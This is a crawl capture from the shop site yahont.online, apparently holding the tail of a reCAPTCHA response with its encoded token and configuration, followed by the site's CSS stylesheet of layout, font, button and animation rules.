IQVVQTPDucKiT29XTlMOJsOXcMKuFTZ2dw7CrMKBccKbKV1VTBBLBQhHw6/DtxwiBcKTwojCsXTCtghDw6EIwqwSPhMDw73CimrCmU/[base64]/w5nDjjRFwq/CgcOZwp46w6fCmsObw7fCjMKEKMKWRVMCaMOjwqoGRUjDo8Oow4zDqhrCusO2wpLDt8KQZmsPOCrCqWfCq8KlJg7DsBLDsVDDqMO/w7x9wqxSw6/Dj8KRwojDmMO+T3LDtsOTwo5JBV8HwoV6Z8OLL8Kse8KOwpRAw6zDu8O5w7IIC8KBwqfDr3wnwr7DpcOpd8KHwoI0cMONScKSAsO3asOiw5/Dk1XDjsKECcKcVTnChB3CiF47w5olwp/DsC/CoHzCkcOMSsOjMEjDrsOTK8OJWsKWL1/Dg8KqwrrCoVJJEsKiFsKuw5HCgw7DlcOuwrvCtsK1fsO6w4TCmMOkw4XDojYrQ8KzX8OEXVo6U8K/SjTCiBTDs8KoRMOMWsKTwrjCtMKxAQnDicOiwo7CkmJdw5HCjRMqQsKHHBNFw4/Cqi7DgsKsw7vCvcOnw6k/C8Kbwr3Cp8KKI8Onwr1mwqTDhcKXwrPCmsKoFwAawr1uUHfDoV7DrUDCjTzDkRrDtsObSzgKw6PCtWHDmEcOTAPCjcOuEsOJwrnClsKbAMOKw6/Dg8OPw5RrWFI/DmQ1Tw0ew4rDl8OGwpHDoW4EdiU1wqnChgZEXcK5V24zZMKgelstRXPCosK+wqxSEUzDtUDDo1HCgMKKVcONw6s6QMOlw5XCpT3ChBXDphDCvsKqUWAQwrw/wqDClFTDjmU8w79PJggnfMKsAsOBw7rCnsK0U3XDkcKsfcOzwpYubcKMw7YIw5bDiT0lSMO9JBROUsOCwrBkw5LDnh7CkUgrH3rDlcKOwoIFwpnDmH7CoMKCwoF/[base64]/CgBEOZDk7I259woPCm8KCAcOlwrXCncKuBSkBLx9pEXvDuwHDpMOtbW7DjsOFO8K1V8OJw4wGwr4+w5PCp1tJO8ObwqMLbMObw4LCv8OxDcOjcRvCq8OmDy/[base64]/MsKyHCcIJUzDnXkaE1rDtn7DocOPw4zCrXdKwrDCiFklQ1dedMO8wpE1w48Fw45dIjXCi1g2wpV9Z0bCoAjDozfDkcOMw4DCti1oBMOEwo7Ds8OZBQInU0AzwowGZ8OywqDDmFM4wqpxXRs2wqJLwoTCoRMbJhVYw5hcXMOrG8OCwqrDosKZwr1Yw6/[base64]/[base64]/DukBFw4knw4oCw4vCtnLDosOGG3VjDMOhCwZ2JxPCoV02FMOPw7IETsOvdFnCmmwmIjPDnsKnwpLDjsKJw7DDrmvDk8KbPmjCs8Oqw5XCscK/w55BB3kbw61GIcKGwohiw69uCMK0KmDDh8Ovwo3DosKWwqvCj1Z4w4x/[base64]/[base64]/Cg8KqAAEdwqzCqgVbJ8Kzwp/CtSkyNi/DosK3wq4uw5TDmXBsHcKRwp7ClD/Crm9pwoXDkcOPw73CpcONw4ddYcOfWk4TT8OrbVBVHgx8wo/DhRZ/wqJrwoRRworDpyVJwofChh0zw55bw5lnHATDpcK2w7FAwqVUITNrw4JEw53Cr8KTOFVIKWHDl0DDlMKWwqDDk3oUw6pGw5HDihnChsKWwpbCsyd1wpNUwpoBfsKIw7LDrV7DmmQzIl98wqfDsQTDhwPCoSFPwqrCv3nCu2Ibw5cxwrTDqkHCncO1V8KNwo/CjsOZw4oBSTd3w7IxPMKWwrrCu0/ClMKLw6tKw6XCgMK2w6/CiiZCw5DDmyNaNcOcBAJgwp/[base64]/Dh8Kaw7PCt8KRw4ZcNSVwBcOFwpgdwrJEGMOoBxY1V8K1W3vDnMKqKcK5w4nCnAXCoRh4dTt8wrrDtQ4AWFzCh8KnMgXDj8ONw5F/[base64]/DhcOlKA7CrBfCsAwfBMOywrHDjmsQwoHCssKHIUhTw5jDrcOFJMKyLi7DtgzCkRJTwrRSZSvCisOqw4QIe1HDqC/[base64]/w6I8AUB0w6HDo8Ktw7UaAhNQw5fCjSTCm8O/JMOew4HCkF5Vwo9Fw74Zw7jCg8K8w74AUFDDlSrDlzLCncKSesKfwoIKw4XDnMKIPSPDsj7ChTbCpQHCusK/V8K8fMKncHnDmsKPw7PCn8O/dMKiw5jDgcOHUsOOOcKXBcOSwphrSMODQMOFw6/CksKTwpcwwqxlwqYPw50/[base64]/Cjy3DjcObw6Edw7p2F2DDrMKDwqwnwrUSNsKLwr/CusOswpHDpw0Fwp/DicKrLMOgw6rDtMOaw7ccw4vCp8K6w7U8wqzCucO/w5Vew6/Cm05KwpPCusKPw457w7wHw59CK8O1WRzDlm3Dk8KCw5xFwobDqcOsZkTCusK5w6vCq3dkOcKmw55owrrChsO/bMO1PwbCgiDCjBPDlX0PH8KJQybCs8KDwq0zwr02dcKXwoXChSzDisOKd2fCtXZhLcO9RcODGlzDhUTCq23DhkZdY8KXwr7DnTtAFFFMeQZ8dnJuw6xXHwLDkXzCqsKhw6/[base64]/wrfDpU44cMKbU8OBIsOCw77Dtwo0V8KvasKyWFPDj0LDnQzCtANMRQ3CrC9vwojDtXPCgSsHAcKaw5jDrcOrw5rCuQBHGMOCDhgow7YAw5HDqhXCvsK+woBow4fDr8OrJcOdTMKpFcKxDMOPw5FXIsODSXIQS8OFwrTCsMKlwqXCucK/w5zCgcKAJEl5OVDCi8O2DHFIbBQ9Wyx/w5nCosKSFBXCu8ObbG7CmkV6wqIew7LCjsKww7hFNMOMwrwWbCvClMOZwpUBAQLDnVxLw7TCtcOVw4PConHDtSLDg8KFwrk7w7BhRDQ0w7bCkAzCr8K7wohdw5TCtcOUSsOmwpNiwolNwqbDn0/[base64]/[base64]/DrHZxU8Otw5kIw6DCuSrDjzLDrMOkw4/ClzXCicK8wobDjm/DkMK4w6vCk8KKw6DDslY0UsO2w78Cw7fCnMOpXHfCgsOsV2TDqArCgAYCwpfCsTzDtkvCrMKJT13DlcKBw4NpJcOPTD9sJFHDoQxqwq5TVzvCh3jDjsOQw48RwoNOw5tvM8OdwpRDb8KhwrwxKTAzw4bCjcOFIMKRNhtmwq9Ef8K5wohpFzJqw7fDvMOcw6lsVm/DlcKGAsOfwpjCiMKHw5/DkjHCisKOGCXCqW7Ch3LCnyJ6N8OywqbCpjDDokEyaTfDnTsfw5jDp8OrAVZnw4NKwooPwrbDuMOfw7Q5wqYwwofClMK/P8OQQ8K6B8KewpHCj8KNwrkRdcOzAGBKw6PCt8KvNkBcAidWTRA8w4rCmng9QRYFUXnDrjDDki7Dr3cIwqTDmjUIw6rCiCvCh8OLw7UZbBYuEsKgFBnDk8K2woQdPwnDoFw/w57CjsKNVcOxJwDCgQk0w5MewpUGAsOmPsOYw4PCrMOFwodSTiZEXHXDoD7DvwTDhcOqw5UnZcK9wqTDjXYTE03Duk7DqsKzw5PDnx48w4XCmcOiPsOyMmcIw67CkklZwrtwYMO4wp/Dql3Dt8KSwoFjNcObw5PCtgzDhhTDqsK1BQ1fwqQ9NGNGacKSwp0UAWTCvMOvwp80w6jDpsKvcDtawrFtwqPDnsKcVi5xd8KvHENnwp49wpvDj3QVJ8Kkw6EUI0AbKE1FIGtLw6gzTcOnKMOSYQTCn8OKWF/DgEDCjcKafMKUByIKNsK5wqtuWMOnT1jDq8O/NMKCw5N8wr0xGljDscOGVcKKQUbDpsKcw5oxw6sow6LCk8Klw5FOU08UZcKrw44nJcKow4M1wqkIwpIWFcO7A3vDlsKDKcOGe8KhZwzDv8KQwpLCqsOFHV5iw73CrykLDlzCtlPCvjoHw4nDvS/CixMvbkzCsUl5wobDl8Ocw4bCtCsmw4nDhsOxw5/[base64]/Cs8Ozw7QVOcKdZ8K2w7DDs8OwKsOzw5nDv2R9J8K2D2gQesKDwo5+O03DrcKZwoVRTE5cwq5JTcOcwolaRcKuwqbDq1kuTHErw6EwwrgDDmURXcONcMKFP03ClMKTwq3DsmYIM8OaRwFJwpPDiMOsK8O+X8OZwoE0wpfDqT0ewrEqenDDo34ww7QoAjjCqMO/bShbZ1jDlMOZTTvCmWHDoxpJQw9TwpLDvGPDgU5+wqPDgzo5wpwdwrEYAsOxw5BFM0/DgcKtw4N/HSIKNsORw4/CqWsXEAjDi1TChsOqwrp5w5zDpCnDh8OjA8ONwrXCtsK5w6RGw61aw77DnsOiwotKwqdIw7nCqsOcEsONS8KKEXg9KMOHw5/Cm8O0LMOpworDkRjDpsOKVy7Dl8KnVRlfw6Mgd8O3WMOhE8O/EMKuwonDuwpSwq1Bw4Ydwrg9w4TDmcKDwpTDl0zDoHrDmGBmY8OFZ8KJwqJLw6fDqgXDl8O2VsOFw6YDbDc/w5E+wrImZ8KYw48qIwY1w7vClX0TSMOZbkjCnjpQwrE4KTLDgcOWDMOkw5DCtVM8w5nCg8KDcQ3Do1Nmw7EEL8KoVcOFAQhlH8Ksw53Ds8OIHQFleQgeworCui3CkGjDu8OiMAp6MsKqJMKrwrVvDsK3w4/CgjnDvjfCpAjDmnoPwpNGRn1Uwr/CscKJMUHDqcO+w6fDp0tswpk9w4/Dhw/[base64]/w6DDq8OCTMOlb8KjfQQ3w5bDsC3CtXfDrGUgc8KuwrNNYXBIwpRaY3XCqBURZ8KWwr/CsB03w5bCnyLDmMOxwrbDgjzDvsKpOMKNw4zChTbDq8KQw4zDj0nCpwADwpY/wq9OYHjCvsO6w7jDm8OtTMOHFS7CiMKLSgIzwp4iTC7ClSPDgFI1PMOpcEbDjgbCpcKWwrnCgcKfUUIswrzDl8KEwqgQw4YVw5/DqArClsK9w4kjw6lFw6hwwoQrY8KuTHPCpcOlwqjDksKbH8Kpw4TCvGQESsK7Q3XDnyJEAsKXe8O8w7BEBlJKwq0qwpjCt8OBQnPDkMK3McOgLMO1w4bCpQpTW8KTwppvCn/CiCfCvTzDmcKIwoEQKl/CuMO6wp/[base64]/[base64]/CncKBw7srw63CmMKIGlUnw7JYUTUqwq5BZcKfwr91WsKPworCjWVOwp/DosOVw40ndSc6JsObfW1iw5tEbMKOw7HCk8OSw40ywozDqWxywrN0wp5xTzAGesOUNUfDrw7CmMONwp8hw45tw4lHRSlLXMKUPl7CicKndsOXCkJVSG/DkGB7wpzDj1pEGMKgw7ZewpNXw6gjwotZWUZ9AMO5QcOsw4d/wqJcw7fDpcOiIcKTwodILRYIasKwwo9kBCY/azgXwpPDnsO1M8KMJ8OLNhDCkz7CkcO2BMKWFVp7w7/DkMOhGMOlwrRqbsKEDVHCnsO4w7HCsznCtSxTw4/CmcOww4J5RHlHbsKjKz/DigTCv1sFwrPCl8Opw4rDnz/DkyhTCAVIYMKhwoY+AsOvw4RbwrR/[base64]/DqFLDv1zDswHCnkDCqAbDq0YAwr4tWDTCq8KHwp/CicKgwp9HEDPCicK/wo/Du0YPBcKCw5jCnDVdwr9wPlIrwps7Jm3DtHo9w6kXP1Nhw53CulQowq1GNMKwMTzDkHvCkcO/w5TDusK4VcKKwrs/wpfCvcK4wqtSc8OpwqLCpMOIB8Kta0TCjcOALx/ChHhPP8KlwqHCt8O6GMKRT8KUwr/[base64]/HWx5BMONBTfDjx3Dtm3DisKIYMOWw60PIsOaw7/DvlwSwpfCkMO8TsKGwrXCuwfDpH1Cw6QNw4w8wrdDwqYAwqJGSMK3asK+w7XDucOFM8KrICfDjQgobMOIwq/DssKiw6VsSMOIGMODwqzDoMO6f3JAwrHCk1XDrcOuI8Oxw5fCoBTCsDlUZ8O/[base64]/[base64]/TsKJCMOmU8OFaB0bKcKpbcKIwrY8wp3CnBtxawjCiCtlLsKCDSBmZSV7LFFVWB/Ch03ClU/DnFxawogSw48tdsOwD1A7dMKww6rCgMOOwpXDriZYwqxGccKTJMOcVW7CiktEw4NaMErDnB3CmMOow5bDmElrbQzDhRBtRMOJwrx7BzgieX5OGHMQbXzDoFvDk8OyLTLDixTDoBrCthjDlRHDhR/CgDfDncO2GcKaF3jDhcOETVMeHh5vZT3ChjwISQpwRMKDw5XCvMOUaMOVe8KQMcKJJWwJfVNWw4rCnMOdG0N9w7HDolvCuMK/w47DtkDCjnMbw5JMwoUlMsKpwqnDmXQawrvDumbDmMKmF8OtwrADF8K3WAZLE8K8w4ppwrPDizvDicOMw4HDrcK4wqo1w6vCtXrDicKGFsKFw4rCl8OWwrjCoEfCpl5qY3nDqgkgw5VLw6TCjw7CjcK0w5TCuWYaG8KKwonDjcKyLsKkw7sjwovCqMKQwqvDiMOEwq/Dr8O5MwcLeD5Rwq5fdcO/FMKsBi9iTRdqw7DDo8Omwqd3wrjDnCEtwrhFw77CsiXDlQREwonCmgXCmMKk\x22],null,[\x22conf\x22,null,\x226Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yahont.online:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Kurz18ixNiEg5L6CYPMyAe2jJA6bdTdapZ5IxILEEXo\\u003d\x22,0,0,null,1,1768974398352,0,0,[169,74,231,217],null,[112,157,155],\x22RC-Ku1B1x0XwkqFNA\x22,null,null,null,null,null,\x220dAFcWeA76HxtfOmke4tgiGP8S8pmdqTjXgDASlCZtZ1HKkod0rgdnuUm2JBIE3KbyaRBnoVsMJI7sVWOZ9CD7EdTNnUVIgEchZQ\x22,1769057198446]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yahont.online/css/style.css?v=1764930057
body_size: 26297
content:
@import url(/components/mslistorders/fontawesome/css/font-awesome.min.css);
:root {
    --black: #333333;
    --grey: #A4A4A4;
    --lightgrey: #EDEDED;
    --red: #AC0707;
    --cream: #F9F8F8;
}
#map > ymaps > ymaps > ymaps > ymaps.ymaps-2-1-79-copyrights-pane > ymaps.ymaps-2-1-79-map-copyrights-promo > ymaps > a, #map > ymaps > ymaps > ymaps > ymaps.ymaps-2-1-79-copyrights-pane > ymaps:nth-child(1) > ymaps > ymaps.ymaps-2-1-79-copyright__wrap > ymaps > ymaps.ymaps-2-1-79-copyright__content-cell > ymaps{
    display: none;
    /* height: 300px !important; */
}

/* .ymaps-2-1-79-copyrights-pane, */
.ymaps-2-1-79-map-copyrights-promo,
.ymaps-2-1-79-copyright__wrap,
.ymaps-2-1-79-copyright__content-cell {
    height: 800px !important;
}

.new-icon-size{
    position: absolute;
    top: -6px;
    right: 0px;
}
.new-icon-size img{
    width: 25px;
    height: auto;
}
.labelsNew{
    display: block;
    margin-left: 10px;
    padding: 5px 10px;
    border-radius: 5px;
    width: fit-content;
    margin-top: 10px;
}
.labelIconNew{
    /* width: 40px; */
}

.hvr {
    position: relative;
}

.products .product.swiper-slide {
    /*max-width: none !important; */
    height: auto !important;
    min-height: auto !important;
}

.ms2_product .product.swiper-slide {
    height: 100% !important;
}

/* .ms2_product .products .product.swiper-slide {
    height: 100% !important;
}   */

.products .product.swiper-slide .info .title {
    height: auto !important;
    min-height: auto !important;
    line-height: 1.4;
    word-wrap: break-word;
    overflow-wrap: break-word;
    hyphens: auto;
}

.products .product.swiper-slide .info .title a {
    display: block;
    word-break: break-word;
    hyphens: auto;
}


.hvr__images {
    position: relative;
  }
  
  .hvr__sectors {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
  }
  
  .hvr__sector {
    flex-grow: 1;
  }
  
  /* не обязательные стили */
  
  .images {
    display: flex;
    overflow: hidden;
  }
  
  .image {
    display: block;
  }
  
  .hvr__dots {
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
  width: 100%;
  bottom: 10px;
  }


  
  .hvr__dot {
    width: 8px;
    height: 8px;
    margin: 10px 2px 0;
    border-radius: 50%;
    background: #d9d9d9;
  }
  
  .hvr__dot--active {
    background: gray;
  }


.product.ms2_product .ui-spinner {
    max-width: 50%;
} 
.infocert {
    text-transform: uppercase;margin: 10px 0px;display: block;margin-top: 30px;font-weight: bold;
}
.infocert span{
    color: var(--red);
}
.listCert {
    padding-left: 12px;
}
.listCert li{
    position: relative;
    margin: 7px 0px;
}
.listCert li::marker{
    
}
.listCert li::before{
    content: "";
  display: block;
  width: 6px;
  height: 6px;
  background-color: var(--red);
  border-radius: 100%;
  position: absolute;
  left: -10px;
  top: 8px;
}
.footerCertInfo{

}


.block-search-products{
    justify-content: end !important;
    margin-top: 15px !important;
}

.block-search-products form {
    margin-right: 0px;
    border: 2px solid #EDEDED !important;
    padding: 3px 3px 3px 3px !important;
    border-radius: 5px !important;
    min-width: 240px !important;
    display: flex;
    align-items: center;
}
.block-search-products #search{

}

/*SETTING*/
.fl {
    float: left;
}

.fr {
    float: right;
}

.clear {
    clear: both;
}

.clearfix {
    position: relative;
}

.clearfix:after {
    content: '';
    display: table;
    clear: both;
}

.uc {
    text-transform: uppercase;
}

.hidden {
    display: none !important;
}

strong,
b,
bold,
.bold {
    font-weight: 500;
}

.ta-c {
    text-align: center;
}
.ta-c video{
    width: 80%;
}

.ta-l {
    text-align: left;
}

.ta-r {
    text-align: left;
}

.undline,
.undline a {
    text-decoration: underline;
}

.undline:hover,
.undline a:hover {
    text-decoration: none;
}

.row {
    padding: 50px 0px;
}

.row-sm {
    padding: 50px 0px;
}

.row-t {
    padding: 40px 0px 0px;
}

.row-sm-t {
    padding: 50px 0px 0px;
}

.row-b {
    padding: 0px 0px 40px;
}

.row-sm-b {
    padding: 0px 0px 50px;
}

.container {
    width: 1240px;
    margin: 0 auto;
    padding: 0 12px;
    position: relative;
}

.flx {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.flx-c {
    align-items: center;
}

.flx-s {
    justify-content: flex-start;
}
.flx-jc-se{
    justify-content: space-evenly;
}

.grid{
    display: grid;
}

.fixed {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 6;
}

.scroll:hover {
    cursor: pointer;
}

/*COLORS*/
.c-green {
    color: #309605;
}

.c-grey, .ch-grey:hover {
    color: var(--grey);
    fill: var(--grey);
}

.c-red, .ch-red:hover {
    color: var(--red);
    fill: var(--red);
}

.c-black, .ch-black:hover {
    color: var(--black);
    fill: var(--black);
}

/*KEYFRAMES*/
@-webkit-keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@-webkit-keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:var(--red)
    }
}

@keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:var(--red)
    }
}

@-webkit-keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

@keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

/*BACKGROUND-COLORS*/
.bg-lightgrey {
    background-color: var(--lightgrey);
}

.bg-white {
    background-color: #fff !important;
}

/*FONTS*/
@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Regular/Gilroy-Regular.eot);
    src: local("Gilroy Regular"), local("Gilroy-Regular"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.woff2) format("woff2"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.ttf) format("truetype"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.woff) format("woff"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Regular/Gilroy-Regular.svg#Gilroy-Regular) format("svg");
    font-weight: normal;
    font-style: normal;
	font-display: swap;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Light/Gilroy-Light.eot);
    src: local("Gilroy Light"), local("Gilroy-Light"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff2) format("woff2"),
    url(fonts/Gilroy-Light/Gilroy-Light.ttf) format("truetype"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff) format("woff"),
    url(fonts/Gilroy-Light/Gilroy-Light.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Light/Gilroy-Light.svg#Gilroy-Light) format("svg");
    font-weight: 300;
    font-style: normal;
	font-display: swap;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Medium/Gilroy-Medium.eot);
    src: local("Gilroy Medium"), local("Gilroy-Medium"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.woff2) format("woff2"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.ttf) format("truetype"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.woff) format("woff"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Medium/Gilroy-Medium.svg#Gilroy-Medium) format("svg");
    font-weight: 500;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.eot);
    src: local("Gilroy SemiBold"), local("Gilroy-SemiBold"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.woff2) format("woff2"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.ttf) format("truetype"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.woff) format("woff"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-SemiBold/Gilroy-SemiBold.svg#Gilroy-SemiBold) format("svg");
    font-weight: 600;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Gilroy';
    src: url(fonts/Gilroy-Bold/Gilroy-Bold.eot);
    src: local("Gilroy Bold"), local("Gilroy-Bold"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.woff2) format("woff2"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.ttf) format("truetype"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.woff) format("woff"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Bold/Gilroy-Bold.svg#Gilroy-Bold) format("svg");
    font-weight: 700;
    font-style: normal;
	font-display: fallback;
}

@font-face {
    font-family: 'Material Icons';
    src: url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot);
    src: local('Material Icons'), local('MaterialIcons-Regular'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff2) format('woff2'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.ttf) format('truetype'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff) format('woff'),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.svg#MaterialIcons-Regular) format("svg");
    font-style: normal;
    font-weight: 400;
	font-display: swap;
}

/*COMMON*/
* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
    max-width: 100%;
}

:active,
:hover,
:focus {
    outline: 0;
    outline-offset: 0;
}

*,
body {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-focus-ring-color: rgba(0, 0, 0, 0);
    outline: none;
}

a,
button {
    outline: none;
    -webkit-text-decoration-skip: ink;
    text-decoration-skip: ink;
    transition: 0.5s;
}

button{
    font-size: inherit;
    font-family: inherit;
}

a.a:hover,
a.a.active{
    color: var(--red);
}

img {
    max-width: 100%;
    height: auto;
}

h1,.h1 {
    font-size: 26px;
    font-weight: 300;
    margin: 0 0 50px;
}

h2 {
    font-size: 26px;
    font-weight: 300;
    margin: 0 0 50px;
}

h3, .h3{
    display: block;
    font-weight: 600;
    font-size: 20px;
    margin: 0 0 15px;
}

h4, .h4 {
    font-size: 18px;
    margin-bottom: 10px;
}

h5 {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 15px;
}

h6, .h6{
    font-size: 14px;
    color: var(--grey);
}

.h-line{
    padding: 0 0 20px;
    border-bottom: 1px solid var(--lightgrey);
}
@media screen and (min-width: 1000px) {
    #catalog-pjax #mse2_mfilter{
        position: sticky;
        top: 185px;
        background: white;
        z-index: 5;
    }
    #catalog-pjax #mse2_selected .line-icon{
        bottom: 0px !important;
    }
    #catalog-pjax #mse2_selected{
        padding: 5px 0px;
        /*display: flex;*/
        position: sticky;
        top: 255px !important;
        background: white;
        z-index: 4 !important;
        transform: translateY(0px);
        /* transition: transform 0.3s ease; // плавная анимация */
        transition: transform 0.3s cubic-bezier(0.42, 0.0, 0.58, 1.0); 
    }
}
@media screen and (max-width: 480px) {
    #mse2_selected{
        visibility: visible !important;
    }
    #catalog-pjax .products.flx{
        display: flex !important;
    }
    /*.products .product.swiper-slide{
        max-width: none !important; }*/
    .hvr__sectors {
        display: none;
    }
    .product .img img + img, .product .img img + video{
        opacity: 1 !important;
         position: relative !important;
    }
    .h-line-xs, .h-line-r{
        padding: 0 0 10px;
        border-bottom: 1px solid var(--lightgrey);
    }
    .h-line-r:after{
        display: none;
    }
    .slick-initialized > button {
        display: none !important;
    }
    .product{
        max-width: 48%;
        width: 48%;
    }
    #mse2_results{
        display: flex !important;
    }
    .slick-track{
        max-width: none !important;
    }
    .slick-dots{
        position: absolute;
        display: flex;
        bottom: 10px;
        width: 100%;
        justify-content: center;
    }
    .slick-dots > li{
        width: 8px;
        height: 8px;
        margin: 10px 2px 0;
        border-radius: 50%;
        background: #d9d9d9;
    }
    
    .slick-dots > li.slick-active{
        background: gray;
    }
    .slick-dots button{
        display: none;
    }
}

.h-line-r{
    position: relative;
    overflow-x: hidden;
}

.h-line-r:after {
    position: absolute;
    content: '';
    width: 100%;
    top: 50%;
    height: 1px;
    background: var(--lightgrey);
    margin: 0 0 0 20px;
}

.h-desk{
    width: 400px;
    color: var(--grey);
    margin: -30px 0 50px;
}

a {
    text-decoration: none;
    color: inherit;
}

a.normal:hover{
    text-decoration: underline;
}

/*FONT_SIZE*/
.fs-xs{
    font-size: 12px;
}

.fs-sm{
    font-size: 14px;
}

/*BUTTONS*/
.btn {
    display: inline-flex;
    padding: 15px;
    text-decoration: none;
    border: none;
    font-family: Inter;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 14px;
    transition: .5s;
    justify-content: center;
    align-items: center;
    line-height: 1.1;
    min-width: 220px;
}

.btn-sm{
    padding: 10px;
    min-width: 120px;
    font-size: 10px;
    letter-spacing: 0.1em;
}

.btn-arrow:after,
.btn-arrow-prev:before,
.btn-arrow-next:after{
    content: '';
    background-image: url(../icon/arrow.svg#next-black);
    background-size: contain;
    width: 29px;
    height: 13px;
    margin: 0 0 0 20px;
    display: inline-block;
}

.btn-black.btn-arrow:after{
    background-image: url(../icon/arrow.svg#next-white);
}

.btn-arrow.btn-sm:after{
    width: 21px;
    height: 9px;
    margin: 0 0 0 10px;
}

.btn-big{
    padding: 13px 20px;
}

.btn-white{
    background-color: #fff;
    color: var(--black);
}

.btn-no {
	padding-left: 0;
	padding-right: 0;
	min-width: 0;
	display: inline-block;
	text-align: center;
	background: transparent;
	border: none;
    cursor: pointer;
}

.btn-no:hover{
    color: var(--red);
}

.btn-black,
.btn-red{
    color: #fff;
}

.btn-black,
.btn-red:hover{
    background-color: var(--black);
}

.btn-red,
.btn-black:hover,
#shops .btn.active{
    background-color: var(--red);
    color: #fff;
}

.btn-grey,
#shops .btn{
    background-color: var(--grey);
    color: #fff;
}

.btn-grey:hover,
#shops .btn:not(.active):hover{
    color: var(--black);
    background-color: #FCFCFC;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.05);
}

.btn-cart:before{
    content: '';
    background: url(../icon/cart.svg#white) no-repeat;
    background-size: contain;
    width: 13px;
    height: 13px;
    margin: 0 10px 0 0;
}

.btn.disabled,
.btn:disabled{
    cursor: no-drop;
	opacity: 0.5;
}

.btn-arrow-prev:before,
.btn-arrow-next:after{
    margin: 0;
}

.btn-arrow-prev:before{
    background-image: url(../icon/arrow.svg#prev-black);
}

.btn-arrow-prev.disabled:before{
    background-image: url(../icon/arrow.svg#prev-grey);
}

.btn-arrow-next.disabled:after{
    background-image: url(../icon/arrow.svg#next-grey);
}

.btn-arrow-prev:not(.disabled):hover:before{
    background-image: url(../icon/arrow.svg#prev-red);
}

.btn-arrow-next:not(.disabled):hover:after,
.btn-no.btn-arrow:hover:after{
    background-image: url(../icon/arrow.svg#next-red);
}

/* отключить скругление у input ios
input{
    -webkit-appearance: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
}
*/

.buttons{
    display: flex;
    align-items: center;
    flex-wrap: wrap;
